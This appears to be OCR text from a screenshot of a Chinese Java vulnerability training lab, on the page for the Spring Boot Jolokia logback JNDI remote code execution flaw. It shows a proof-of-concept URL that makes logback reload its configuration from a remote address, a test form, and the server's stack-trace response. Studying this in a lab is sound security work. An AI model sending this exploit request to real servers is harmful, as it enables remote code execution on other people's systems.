 Java 靶场
基础漏洞
其他漏洞
admin
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Spring Boot
jolokia logback
首页
X-Forwarded-For
Fastjson
jolokia logback
jolokia logback JNDI RCE
漏洞描述
LandGrey/SpringBootVulExploit: SpringBoot 相关漏洞学习资料，利用方法和技巧合集，黑盒安全评估 check list
POC:
http://127.0.0.1:8000/actuator/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1:8000!/upload!/
漏洞测试
URL:
http://127.0.0.1:8000/upload/logback.xml
立即提交
重置
测试结果
{"request":{"mbean":"ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator","arguments":
["http:\/\/127.0.0.1:8000\/upload\/logback.xml"],"type":"exec","operation":"reloadByURL"},"stacktrace":"ch.qos.logback.core.joran.spi.JoranE
xception: Could not open URL [http:\/\/127.0.0.1:8000\/upload\/logback.xml].\r\n\tat
ch.qos.logback.core.joran.GenericConfigurator.doConfigure(GenericConfigurator.java:57)\r\n\tat
ch.qos.logback.classic.jmx.JMXConfigurator.reloadByURL(JMXConfigurator.java:145)\r\n\tat sun.reflect.NativeMethodAccessorImpl.invoke0(Native
Method)\r\n\tat sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)\r\n\tat sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown
Source)\r\n\tat java.lang.reflect.Method.invoke(Unknown Source)\r\n\tat sun.reflect.misc.Trampoline.invoke(Unknown Source)\r\n\tat